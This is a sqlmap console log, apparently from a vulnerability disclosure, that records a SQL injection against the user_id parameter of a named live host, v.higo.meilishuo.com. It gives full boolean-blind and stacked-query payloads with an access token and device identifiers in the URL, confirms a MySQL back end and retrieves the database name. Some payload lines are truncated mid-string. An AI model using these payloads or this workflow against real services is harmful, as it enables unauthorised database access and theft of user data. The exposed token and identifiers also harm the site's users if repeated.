 [15:05:40] [INFO] testing NULL connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://v.higo.meilishuo.com:80/buyer/get_main_page?access_token=223876f4bf98816290ffff64474f4770&app=
ient_id=1&cver=3.5&device_id=oudid_0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&device_token=&idfa=E623A16D-A9F6-4D7C-
1&open_udid=0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&qudaoid=10000&user_id=176552149796180950 AND 3009=3009&uuid=2
6c2e9eb04cbe075&ver=0.8&via=iphone
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://v.higo.meilishuo.com:80/buyer/get_main_page?access_token=223876f4bf98816290ffff64474f4770&app=
ient_id=1&cver=3.5&device_id=oudid_0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&device_token=&idfa=E623A16D-A9F6-4D7C-
1&open_udid=0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&qudaoid=10000&user_id=176552149796180950;(SELECT * FROM (SEL
r)#&uuid=2db9ac1253de8a1c86c2e9eb04cbe075&ver=0.8&via=iphone
---
[15:05:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:05:40] [INFO] fetching current database
[15:05:40] [INFO] retrieving the length of query output
[15:05:40] [INFO] retrieved: 4
[15:05:41] [INFO] retrieved: higo
current database:    'higo'
[15:05:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/v.higo.meilishuo.com'
www.wooyun.org